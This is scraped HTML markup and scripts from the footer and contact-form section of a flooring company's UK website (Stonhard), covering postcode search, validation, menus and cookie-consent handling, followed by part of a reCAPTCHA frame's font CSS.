		<p><p><span>Our head office is located</span> in Risley. We have a team of experienced Territory Managers who'll be happy to discuss your requirements with you. Please call us on <strong><strong>+44 (0)1925 649458</strong> </strong>or email us on <a href="mailto:uk@stonhard.com"></a><strong><strong><a href="mailto:uk@stonhard.com">uk@stonhard.com</a></strong></strong></p>
<p> </p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
            <p class="alert"><b>International Customers <a href="https://www.stonhard.com/contact-us/"> Click Here</a></b></p>
</div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.co.uk/contact-us/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.co.uk/contact-us/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script></li>-->
			<li><div id="ContentPlaceHolderDefault_centerContactPod_24_contactwrapper">
	<style>
		.white_content {
			/*display: none;*/
			height: auto;
			padding: 16px;
			border: 5px solid gray;
			background-color: white;
			z-index: 100000001;
			overflow: auto;
			margin: 0 auto;
			position: fixed;
			width: 400px;
			max-width: 100%;
			top: 50%;
			left: 50%;
			margin-top: -200px;
			margin-left: -200px;
		}

		.black_overlay {
			/*display: none;*/
			position: fixed;
			top: 0%;
			left: 0%;
			width: 100%;
			height: 100%;
			background-color: black;
			z-index: 100000000;
			-moz-opacity: 0.8;
			opacity: .80;
			filter: alpha(opacity=80);
			cursor: default;
		}

		.gdprWrapper {
			width: 60%;
			margin: 0px auto;
		}

		
		.white_content input[type=button].decline, .white_content input[type=button].accept {
			background-color: #0099D8;
			color: #fff !important;
			text-transform: uppercase;
			padding: 9px 20px 9px 20px;
			text-decoration: none !important;
		}
		.white_content input[type=button].decline {
			background-color: gray;
			float: right;
		}

		.centerContactH2
		{

			text-transform: uppercase;
			color: #0099D8;
			font-weight: normal;
			font-size: 1.2em;
			line-height: 1.3;
		}
	</style>

	<div id="ContentPlaceHolderDefault_centerContactPod_24_cfromUP">
	
			<div id="contactCA" class="podcage padding">

				<h2 id="ContentPlaceHolderDefault_centerContactPod_24_contactH1" class="centerContactH2">
					Get in touch </h2>

				<input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_24$YourName" type="text" id="YourName" class="YourName" placeholder="Name" />

				<!--right here-->

				

				<br />

				<input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_24$YourEmail" type="text" id="YourEmail" placeholder="Email " />

				<br />

				<textarea name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_24$Comments" rows="2" cols="20" id="Comments" placeholder="Your message">
</textarea>
				<br />
				<div class="g-recaptcha" id="recaptcha2" data-sitekey="6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa"></div>

				<input type="button" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_24$btnSubmit" value="Submit" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_24$btnSubmit&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))" id="btnSubmit" class="btnProdFinder" />
			</div>
			<div id="errorsDiv">
				<span id="ContentPlaceHolderDefault_centerContactPod_24_NameValidator" style="color:Red;visibility:hidden;">Name is Required*</span>
				<span id="ContentPlaceHolderDefault_centerContactPod_24_EmailValidation" class="centerError" style="color:Red;visibility:hidden;">Email is Required*</span><br clear="all" />

				<span id="ContentPlaceHolderDefault_centerContactPod_24_CommentValidator" class="centerError" style="color:Red;visibility:hidden;">Comments are Required*</span>
				<span id="ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid" class="centerError" style="color:Red;visibility:hidden;">Use Correct Format*</span>
			</div>
			
			<script type="text/javascript">
			    function resize() {
			        var ht = $("#crpPod").height();
			        $("#caResults").height(ht);
			    }
			    var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			    pageRequestManager.add_endRequest(resize);
			</script>

			
		
</div>
</div>

</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.stonhard.co.uk/about-us/media/" target="_blank"><img src="/media/9234/new-media-feed-345-x-250-px.jpg" alt="News feed pod"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
		            <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "block";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "none";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		


	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Quicklinks:</li>
				
						<li><a href='https://www.rpminc.com/privacy-policy'>Privacy policy</a></li>
						<li><a href='https://www.stonhard.co.uk/terms-of-use/'>Terms of Use</a></li>
						<li><a href='https://www.stonhard.co.uk/cookie-policy/'>Cookie Policy</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Cookies Settings</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p><span>Brand of Stonhard:</span></p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
<style>
		.featureStars {
     border-top: 0px !important; 
   
		}
	#featuresText {
    
    width: 100% !important;
}
			@media (max-width: 480px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
		@media (min-width: 481px) and (max-width: 767px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
		@media (min-width: 768px) and (max-width: 1024px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
	

#related {
   margin-bottom: 0px !important;
}	
	</style>



	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.co.uk/search-results/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.co.uk/search-results/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_NameValidator"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_EmailValidation"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_CommentValidator"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolderDefault_centerContactPod_24_NameValidator = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_24_NameValidator"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_NameValidator");
ContentPlaceHolderDefault_centerContactPod_24_NameValidator.controltovalidate = "YourName";
ContentPlaceHolderDefault_centerContactPod_24_NameValidator.errormessage = "Name is Required*";
ContentPlaceHolderDefault_centerContactPod_24_NameValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_24_NameValidator.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_24_EmailValidation = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_24_EmailValidation"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_EmailValidation");
ContentPlaceHolderDefault_centerContactPod_24_EmailValidation.controltovalidate = "YourEmail";
ContentPlaceHolderDefault_centerContactPod_24_EmailValidation.errormessage = "Email is Required*";
ContentPlaceHolderDefault_centerContactPod_24_EmailValidation.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_24_EmailValidation.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_24_CommentValidator = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_24_CommentValidator"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_CommentValidator");
ContentPlaceHolderDefault_centerContactPod_24_CommentValidator.controltovalidate = "Comments";
ContentPlaceHolderDefault_centerContactPod_24_CommentValidator.errormessage = "Comments are Required*";
ContentPlaceHolderDefault_centerContactPod_24_CommentValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_24_CommentValidator.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid");
ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid.controltovalidate = "YourEmail";
ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid.errormessage = "Use Correct Format*";
ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid.validationexpression = "\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_NameValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_NameValidator'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_EmailValidation').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_EmailValidation'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_CommentValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_CommentValidator'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid'));
}
//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa&co=aHR0cHM6Ly93d3cuc3RvbmhhcmQuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=7rch5652k0zc
body_size: 49601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
